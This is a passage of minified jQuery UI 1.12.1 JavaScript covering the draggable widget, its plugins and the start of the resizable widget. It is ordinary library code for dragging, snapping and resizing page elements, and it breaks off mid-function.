e=$.ui.safeActiveElement(this.document[0]);$(t.target).closest(e).length||$.ui.safeBlur(e)},_mouseStart:function(t){var e=this.options;this.helper=this._createHelper(t);this._addClass(this.helper,"ui-draggable-dragging");this._cacheHelperProportions();$.ui.ddmanager&&($.ui.ddmanager.current=this);this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent(!0);this.offsetParent=this.helper.offsetParent();this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===$(this).css("position")}).length;this.positionAbs=this.element.offset();this._refreshOffsets(t);this.originalPosition=this.position=this._generatePosition(t,!1);this.originalPageX=t.pageX;this.originalPageY=t.pageY;e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt);this._setContainment();if(!1===this._trigger("start",t))return this._clear(),!1;this._cacheHelperProportions();$.ui.ddmanager&&!e.dropBehaviour&&$.ui.ddmanager.prepareOffsets(this,t);this._mouseDrag(t,!0);$.ui.ddmanager&&$.ui.ddmanager.dragStart(this,t);return!0},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()};this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(t,e){this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset());this.position=this._generatePosition(t,!0);this.positionAbs=this._convertPositionTo("absolute");if(!e){e=this._uiHash();if(!1===this._trigger("drag",t,e))return this._mouseUp(new $.Event("mouseup",t)),!1;this.position=e.position}this.helper[0].style.left=this.position.left+"px";this.helper[0].style.top=this.position.top+"px";$.ui.ddmanager&&$.ui.ddmanager.drag(this,t);return!1},_mouseStop:function(t){var e=this,i=!1;$.ui.ddmanager&&!this.options.dropBehaviour&&(i=$.ui.ddmanager.drop(this,t));if(this.dropped){i=this.dropped;this.dropped=!1}"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||!0===this.options.revert||$.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?$(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",t)&&e._clear()}):!1!==this._trigger("stop",t)&&this._clear();return!1},_mouseUp:function(t){this._unblockFrames();$.ui.ddmanager&&$.ui.ddmanager.dragStop(this,t);this.handleElement.is(t.target)&&this.element.trigger("focus");return $.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){this.helper.is(".ui-draggable-dragging")?this._mouseUp(new $.Event("mouseup",{target:this.element[0]})):this._clear();return this},_getHandle:function(t){return!this.options.handle||!!$(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element;this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var e=this.options,i=$.isFunction(e.helper),t=i?$(e.helper.apply(this.element[0],[t])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;t.parents("body").length||t.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo);i&&t[0]===this.element[0]&&this._setPositionRelative();t[0]===this.element[0]||/(fixed|absolute)/.test(t.css("position"))||t.css("position","absolute");return t},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" "));"left"in(t=$.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left);"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left);"top"in t&&(this.offset.click.top=t.top+this.margins.top);"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),e=this.document[0];if("absolute"===this.cssPosition&&this.scrollParent[0]!==e&&$.contains(this.scrollParent[0],this.offsetParent[0])){t.left+=this.scrollParent.scrollLeft();t.top+=this.scrollParent.scrollTop()}return{top:(t=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e=this.options,i=this.document[0];this.relativeContainer=null;if(!e.containment)return this.containment=null,void 0;if("window"===e.containment)return this.containment=[$(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,$(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,$(window).scrollLeft()+$(window).width()-this.helperProportions.width-this.margins.left,$(window).scrollTop()+($(window).height()||i.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0;if("document"===e.containment)return this.containment=[0,0,$(i).width()-this.helperProportions.width-this.margins.left,($(i).height()||i.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0;if(e.containment.constructor===Array)return this.containment=e.containment,void 0;"parent"===e.containment&&(e.containment=this.helper[0].parentNode);if(e=(i=$(e.containment))[0]){t=/(scroll|auto)/.test(i.css("overflow"));this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(t?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom];this.relativeContainer=i}},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,i=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.offset.scroll.top:i?0:this.offset.scroll.top)*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.offset.scroll.left:i?0:this.offset.scroll.left)*t}},_generatePosition:function(t,e){var i,s=this.options,n=this._isRootNode(this.scrollParent[0]),o=t.pageX,a=t.pageY;n&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()});if(e){if(this.containment){if(this.relativeContainer){e=this.relativeContainer.offset();i=[this.containment[0]+e.left,this.containment[1]+e.top,this.containment[2]+e.left,this.containment[3]+e.top]}else i=this.containment;t.pageX-this.offset.click.left<i[0]&&(o=i[0]+this.offset.click.left);t.pageY-this.offset.click.top<i[1]&&(a=i[1]+this.offset.click.top);t.pageX-this.offset.click.left>i[2]&&(o=i[2]+this.offset.click.left);t.pageY-this.offset.click.top>i[3]&&(a=i[3]+this.offset.click.top)}if(s.grid){e=s.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/s.grid[1])*s.grid[1]:this.originalPageY;a=!i||e-this.offset.click.top>=i[1]||e-this.offset.click.top>i[3]?e:e-this.offset.click.top>=i[1]?e-s.grid[1]:e+s.grid[1];t=s.grid[0]?this.originalPageX+Math.round((o-this.originalPageX)/s.grid[0])*s.grid[0]:this.originalPageX;o=!i||t-this.offset.click.left>=i[0]||t-this.offset.click.left>i[2]?t:t-this.offset.click.left>=i[0]?t-s.grid[0]:t+s.grid[0]}"y"===s.axis&&(o=this.originalPageX);"x"===s.axis&&(a=this.originalPageY)}return{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:n?0:this.offset.scroll.top),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:n?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging");this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove();this.helper=null;this.cancelHelperRemoval=!1;this.destroyOnClear&&this.destroy()},_trigger:function(t,e,i){i=i||this._uiHash();$.ui.plugin.call(this,t,[e,i,this],!0);if(/^(drag|start|stop)/.test(t)){this.positionAbs=this._convertPositionTo("absolute");i.offset=this.positionAbs}return $.Widget.prototype._trigger.call(this,t,e,i)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}});$.ui.plugin.add("draggable","connectToSortable",{start:function(e,t,i){var s=$.extend({},t,{item:i.element});i.sortables=[];$(i.options.connectToSortable).each(function(){var t=$(this).sortable("instance");if(t&&!t.options.disabled){i.sortables.push(t);t.refreshPositions();t._trigger("activate",e,s)}})},stop:function(e,t,i){var s=$.extend({},t,{item:i.element});i.cancelHelperRemoval=!1;$.each(i.sortables,function(){var t=this;if(t.isOver){t.isOver=0;i.cancelHelperRemoval=!0;t.cancelHelperRemoval=!1;t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")};t._mouseStop(e);t.options.helper=t.options._helper}else{t.cancelHelperRemoval=!0;t._trigger("deactivate",e,s)}})},drag:function(i,s,n){$.each(n.sortables,function(){var t=!1,e=this;e.positionAbs=n.positionAbs;e.helperProportions=n.helperProportions;e.offset.click=n.offset.click;if(e._intersectsWith(e.containerCache)){t=!0;$.each(n.sortables,function(){this.positionAbs=n.positionAbs;this.helperProportions=n.helperProportions;this.offset.click=n.offset.click;return t=this!==e&&this._intersectsWith(this.containerCache)&&$.contains(e.element[0],this.element[0])?!1:t})}if(t){if(!e.isOver){e.isOver=1;n._parent=s.helper.parent();e.currentItem=s.helper.appendTo(e.element).data("ui-sortable-item",!0);e.options._helper=e.options.helper;e.options.helper=function(){return s.helper[0]};i.target=e.currentItem[0];e._mouseCapture(i,!0);e._mouseStart(i,!0,!0);e.offset.click.top=n.offset.click.top;e.offset.click.left=n.offset.click.left;e.offset.parent.left-=n.offset.parent.left-e.offset.parent.left;e.offset.parent.top-=n.offset.parent.top-e.offset.parent.top;n._trigger("toSortable",i);n.dropped=e.element;$.each(n.sortables,function(){this.refreshPositions()});n.currentItem=n.element;e.fromOutside=n}if(e.currentItem){e._mouseDrag(i);s.position=e.position}}else if(e.isOver){e.isOver=0;e.cancelHelperRemoval=!0;e.options._revert=e.options.revert;e.options.revert=!1;e._trigger("out",i,e._uiHash(e));e._mouseStop(i,!0);e.options.revert=e.options._revert;e.options.helper=e.options._helper;e.placeholder&&e.placeholder.remove();s.helper.appendTo(n._parent);n._refreshOffsets(i);s.position=n._generatePosition(i,!0);n._trigger("fromSortable",i);n.dropped=!1;$.each(n.sortables,function(){this.refreshPositions()})}})}});$.ui.plugin.add("draggable","cursor",{start:function(t,e,i){var s=$("body"),i=i.options;s.css("cursor")&&(i._cursor=s.css("cursor"));s.css("cursor",i.cursor)},stop:function(t,e,i){i=i.options;i._cursor&&$("body").css("cursor",i._cursor)}});$.ui.plugin.add("draggable","opacity",{start:function(t,e,i){e=$(e.helper),i=i.options;e.css("opacity")&&(i._opacity=e.css("opacity"));e.css("opacity",i.opacity)},stop:function(t,e,i){i=i.options;i._opacity&&$(e.helper).css("opacity",i._opacity)}});$.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1));i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,e,i){var s=i.options,n=!1,o=i.scrollParentNotHidden[0],a=i.document[0];if(o!==a&&"HTML"!==o.tagName){s.axis&&"x"===s.axis||(i.overflowOffset.top+o.offsetHeight-t.pageY<s.scrollSensitivity?o.scrollTop=n=o.scrollTop+s.scrollSpeed:t.pageY-i.overflowOffset.top<s.scrollSensitivity&&(o.scrollTop=n=o.scrollTop-s.scrollSpeed));s.axis&&"y"===s.axis||(i.overflowOffset.left+o.offsetWidth-t.pageX<s.scrollSensitivity?o.scrollLeft=n=o.scrollLeft+s.scrollSpeed:t.pageX-i.overflowOffset.left<s.scrollSensitivity&&(o.scrollLeft=n=o.scrollLeft-s.scrollSpeed))}else{s.axis&&"x"===s.axis||(t.pageY-$(a).scrollTop()<s.scrollSensitivity?n=$(a).scrollTop($(a).scrollTop()-s.scrollSpeed):$(window).height()-(t.pageY-$(a).scrollTop())<s.scrollSensitivity&&(n=$(a).scrollTop($(a).scrollTop()+s.scrollSpeed)));s.axis&&"y"===s.axis||(t.pageX-$(a).scrollLeft()<s.scrollSensitivity?n=$(a).scrollLeft($(a).scrollLeft()-s.scrollSpeed):$(window).width()-(t.pageX-$(a).scrollLeft())<s.scrollSensitivity&&(n=$(a).scrollLeft($(a).scrollLeft()+s.scrollSpeed)))}!1!==n&&$.ui.ddmanager&&!s.dropBehaviour&&$.ui.ddmanager.prepareOffsets(i,t)}});$.ui.plugin.add("draggable","snap",{start:function(t,e,i){var s=i.options;i.snapElements=[];$(s.snap.constructor!==String?s.snap.items||":data(ui-draggable)":s.snap).each(function(){var t=$(this),e=t.offset();this!==i.element[0]&&i.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e,i){for(var s,n,o,a,r,l,h,c,u,d=i.options,p=d.snapTolerance,f=e.offset.left,g=f+i.helperProportions.width,m=e.offset.top,_=m+i.helperProportions.height,v=i.snapElements.length-1;0<=v;v--){l=(r=i.snapElements[v].left-i.margins.left)+i.snapElements[v].width;c=(h=i.snapElements[v].top-i.margins.top)+i.snapElements[v].height;if(g<r-p||l+p<f||_<h-p||c+p<m||!$.contains(i.snapElements[v].item.ownerDocument,i.snapElements[v].item)){i.snapElements[v].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,t,$.extend(i._uiHash(),{snapItem:i.snapElements[v].item}));i.snapElements[v].snapping=!1}else{if("inner"!==d.snapMode){s=Math.abs(h-_)<=p;n=Math.abs(c-m)<=p;o=Math.abs(r-g)<=p;a=Math.abs(l-f)<=p;s&&(e.position.top=i._convertPositionTo("relative",{top:h-i.helperProportions.height,left:0}).top);n&&(e.position.top=i._convertPositionTo("relative",{top:c,left:0}).top);o&&(e.position.left=i._convertPositionTo("relative",{top:0,left:r-i.helperProportions.width}).left);a&&(e.position.left=i._convertPositionTo("relative",{top:0,left:l}).left)}u=s||n||o||a;if("outer"!==d.snapMode){s=Math.abs(h-m)<=p;n=Math.abs(c-_)<=p;o=Math.abs(r-f)<=p;a=Math.abs(l-g)<=p;s&&(e.position.top=i._convertPositionTo("relative",{top:h,left:0}).top);n&&(e.position.top=i._convertPositionTo("relative",{top:c-i.helperProportions.height,left:0}).top);o&&(e.position.left=i._convertPositionTo("relative",{top:0,left:r}).left);a&&(e.position.left=i._convertPositionTo("relative",{top:0,left:l-i.helperProportions.width}).left)}!i.snapElements[v].snapping&&(s||n||o||a||u)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,t,$.extend(i._uiHash(),{snapItem:i.snapElements[v].item}));i.snapElements[v].snapping=s||n||o||a||u}}}});$.ui.plugin.add("draggable","stack",{start:function(t,e,i){var s,i=i.options,i=$.makeArray($(i.stack)).sort(function(t,e){return(parseInt($(t).css("zIndex"),10)||0)-(parseInt($(e).css("zIndex"),10)||0)});if(i.length){s=parseInt($(i[0]).css("zIndex"),10)||0;$(i).each(function(t){$(this).css("zIndex",s+t)});this.css("zIndex",s+i.length)}}});$.ui.plugin.add("draggable","zIndex",{start:function(t,e,i){e=$(e.helper),i=i.options;e.css("zIndex")&&(i._zIndex=e.css("zIndex"));e.css("zIndex",i.zIndex)},stop:function(t,e,i){i=i.options;i._zIndex&&$(e.helper).css("zIndex",i._zIndex)}});$.ui.draggable;$.widget("ui.resizable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(t,e){if("hidden"===$(t).css("overflow"))return!1;var i,e=e&&"left"===e?"scrollLeft":"scrollTop";if(0<t[e])return!0;t[e]=1;i=0<t[e];t[e]=0;return i},_create:function(){var t,e=this.options,i=this;this._addClass("ui-resizable");$.extend(this,{_aspectRatio:!!e.aspectRatio,aspectRatio:e.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:e.helper||e.ghost||e.animate?e.helper||"ui-resizable-helper":null});if(this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)){this.element.wrap($("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")}));this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance"));this.elementIsWrapper=!0;t={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")};this.element.css(t);this.originalElement.css("margin",0);this.originalResizeStyle=this.originalElement.css("resize");this.originalElement.css("resize","none");this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"}));this.originalElement.css(t);this._proportionallyResize()}this._setupHandles();e.autoHide&&$(this.element).on("mouseenter",function(){if(!e.disabled){i._removeClass("ui-resizable-autohide");i._handles.show()}}).on("mouseleave",function(){if(!e.disabled&&!i.resizing){i._addClass("ui-resizable-autohide");i._handles.hide()}});this._mouseInit()},_destroy:function(){this._mouseDestroy();function t(t){$(t).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()}var e;if(this.elementIsWrapper){t(this.element);e=this.element;this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e);e.remove()}this.originalElement.css("resize",this.originalResizeStyle);t(this.originalElement);return this},_setOption:function(t,e){this._super(t,e);if("handles"===t){this._removeHandles();this._setupHandles()}},_setupHandles:function(){var t,e,i,s,n,o=this.options,a=this;this.handles=o.handles||($(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se");this._handles=$();if(this.handles.constructor===String){"all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw");i=this.handles.split(",");this.handles={};for(e=0;e<i.length;e++){s="ui-resizable-"+(t=$.trim(i[e]));n=$("<div>");this._addClass(n,"ui-resizable-handle "+s);n.css({zIndex:o.zIndex});this.handles[t]=".ui-resizable-"+t;this.element.append(n)}}this._renderAxis=function(t){var e,i,s;t=t||this.element;for(e in this.handles){if(this.handles[e].constructor===String)this.handles[e]=this.element.children(this.handles[e]).first().show();else if(this.handles[e].jquery||this.handles[e].nodeType){this.handles[e]=$(this.handles[e]);this._on(this.handles[e],{mousedown:a._mouseDown})}if(this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)){s=$(this.handles[e],this.element);s=/sw|ne|nw|se|n|s/.test(e)?s.outerHeight():s.outerWidth();i=["padding",/ne|nw|n/.test(e)?"Top":/se|sw|s/.test(e)?"Bottom":/^e$/.test(e)?"Right":"Left"].join("");t.css(i,s);this._proportionallyResize()}this._handles=this._handles.add(this.handles[e])}};this._renderAxis(this.element);this._handles=this._handles.add(this.element.find(".ui-resizable-handle"));this._handles.disableSelection();this._handles.on("mouseover",function(){if(!a.resizing){this.className&&(n=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i));a.axis=n&&n[1]?n[1]:"se"}});if(o.autoHide){this._handles.hide();this._addClass("ui-resizable-autohide")}},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(t){var e,i,s=!1;for(e in this.handles)(i=$(this.handles[e])[0])!==t.target&&!$.contains(i,t.target)||(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var e,i,s=this.options,n=this.element;this.resizing=!0;this._renderProxy();e=this._num(this.helper.css("left"));i=this._num(this.helper.css("top"));if(s.containment){e+=$(s.containment).scrollLeft()||0;i+=$(s.containment).scrollTop()||0}this.offset=this.helper.offset();this.position={left:e,top:i};this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:n.width(),height:n.height()};this.originalSize=this._helper?{width:n.outerWidth(),height:n.outerHeight()}:{width:n.width(),height:n.height()};this.sizeDiff={width:n.outerWidth()-n.width(),height:n.outerHeight()-n.height()};this.originalPosition={left:e,top:i};this.originalMousePosition={left:t.pageX,top:t.pageY};this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1;n=$(".ui-resizable-"+this.axis).css("cursor");$("body").css("cursor","auto"===n?this.axis+"-resize":n);this._addClass("ui-resizable-resizing");this._propagate("start",t);return!0},_mouseDrag:function(t){var e=this.originalMousePosition,i=this.axis,s=t.pageX-e.left||0,e=t.pageY-e.top||0,i=this._change[i];this._updatePrevProperties();if(!i)return!1;i=i.apply(this,[t,s,e]);this._updateVirtualBoundaries(t.shiftKey);(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t));i=this._respectSize(i,t);this._updateCache(i);this._propagate("resize",t);s=this._applyChanges();!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize();if(!$.isEmptyObject(s)){this._updatePrevProperties();this._trigger("resize",t,this.ui());this._applyChanges()}return!1},_mouseStop:function(t){this.resizing=!1;var e,i,s,n=this.options,o=this;if(this._helper){i=(e=(i=this._proportionallyResizeElements).length&&/textarea/i.test(i[0].nodeName))&&this._hasScroll(i[0],"left")?0:o.sizeDiff.height;e=e?0:o.sizeDiff.width;e={width:o.helper.width()-e,height:o.helper.height()-i};i=parseFloat(o.element.css("left"))+(o.position.left-o.originalPosition.left)||null;s=parseFloat(o.element.css("top"))+(o.position.top-o.originalPosition.top)||null;n.animate||this.element.css($.extend(e,{top:s,left:i}));o.helper.height(o.size.height);o.helper.width(o.size.width);this._helper&&!n.animate&&this._proportionallyResize()}$("body").css("cursor","auto");this._removeClass("ui-resizable-resizing");this._propagate("stop",t);this._helper&&this.helper.remove();return!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left};this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px");this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px");this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px");this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px");this.helper.css(t);return t},_updateVirtualBoundaries:function(t){var e,i,s,n=this.options,n={minWidth:this._isNumber(n.minWidth)?n.minWidth:0,maxWidth:this._isNumber(n.maxWidth)?n.maxWidth:1/0,minHeight:this._isNumber(n.minHeight)?n.minHeight:0,maxHeight:this._isNumber(n.maxHeight)?n.maxHeight:1/0};if(this._aspectRatio||t){t=n.minHeight*this.aspectRatio;i=n.minWidth/this.aspectRatio;e=n.maxHeight*this.aspectRatio;s=n.maxWidth/this.aspectRatio;t>n.minWidth&&(n.minWidth=t);i>n.minHeight&&(n.minHeight=i);e<n.maxWidth&&(n.maxWidth=e);s<n.maxHeight&&(n.maxHeight=s)}this._vBoundaries=n},_updateCache:function(t){this.offset=this.helper.offset();this._isNumber(t.left)&&(this.position.left=t.left);this._isNumber(t.top)&&(this.position.top=t.top);this._isNumber(t.height)&&(this.size.height=t.height);this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio);if("sw"===s){t.left=e.left+(i.width-t.width);t.top=null}if("nw"===s){t.top=e.top+(i.height-t.height);t.left=e.left+(i.width-t.width)}return t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),i=/nw|ne|n/.test(i);o&&(t.width=e.minWidth);a&&(t.height=e.minHeight);s&&(t.width=e.maxWidth);n&&(t.height=e.maxHeight);o&&h&&(t.left=r-e.minWidth);s&&h&&(t.left=r-e.maxWidth);a&&i&&(t.top=l-e.minHeight);n&&i&&(t.top=l-e.maxHeight);t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null;return t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];e<4;e++){i[e]=parseFloat(s[e])||0;i[e]+=parseFloat(n[e])||0}return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;e<this._proportionallyResizeElements.length;e++){t=this._proportionallyResizeElements[e];this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t));t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})}},_renderProxy:function(){var t=this.element,e=this.options;this.elementOffset=t.offset();if(this._helper){this.helper=this.helper||$("<div style='overflow:hidden;'></div>");this._addClass(this.helper,this._helper);this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++e.zIndex});this.helper.appendTo("body").disableSelection()}else this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize;return{left:this.originalPosition.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize;return{top:this.originalPosition.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(t,e,i){return $.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},sw:function(t,e,i){return $.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,e,i]))},ne:function(t,e,i){return $.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},nw:function(t,e,i){return $.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,e,i]))}},_propagate:function(t,e){$.ui.plugin.call(this,t,[e,this.ui()]);"resize"!==t&&this._trigger(t,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}});$.ui.plugin.add("resizable","animate",{stop:function(e){var i=$(this).resizable("instance"),t=i.options,s=i._proportionallyResizeElements,n=s.length&&/textarea/i.test(s[0].nodeName),o=n&&i._hasScroll(s[0],"left")?0:i.sizeDiff.height,n=n?0:i.sizeDiff.width,n={width:i.size.width-n,height:i.size.height-o},o=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,a=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate($.extend(n,a&&o?{top:a,left:o}:{}),{duration:t.animateDuration,easing:t.animateEasing,step:function(){var t={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};s&&s.length&&$(s[0]).css({width:t.width,height:t.height});i._updateCache(t);i._propagate("resize",e)}})}});$.ui.plugin.add("resizable","containment",{start:function(){var i,s,t,e,n=$(this).resizable("instance"),o=n.options,a=n.element,o=o.containment,a=o instanceof $?o.get(0):/parent/.test(o)?a.parent().get(0):o;if(a){n.containerElement=$(a);if(/document/.test(o)||o===document){n.containerOffset={left:0,top:0};n.containerPosition={left:0,top:0};n.parentData={element:$(document),left:0,top:0,width:$(document).width(),height:$(document).height()||document.body.parentNode.scrollHeight}}else{i=$(a);s=[];$(["Top","Right","Left","Bottom"]).each(function(t,e){s[t]=n._num(i.css("padding"+e))});n.containerOffset=i.offset();n.containerPosition=i.position();n.containerSize={height:i.innerHeight()-s[3],width:i.innerWidth()-s[1]};o=n.containerOffset;e=n.containerSize.height;t=n.containerSize.width;t=n._hasScroll(a,"left")?a.scrollWidth:t;e=n._hasScroll(a)?a.scrollHeight:e;n.parentData={element:a,left:o.left,top:o.top,width:t,height:e}}}},resize:function(t){var 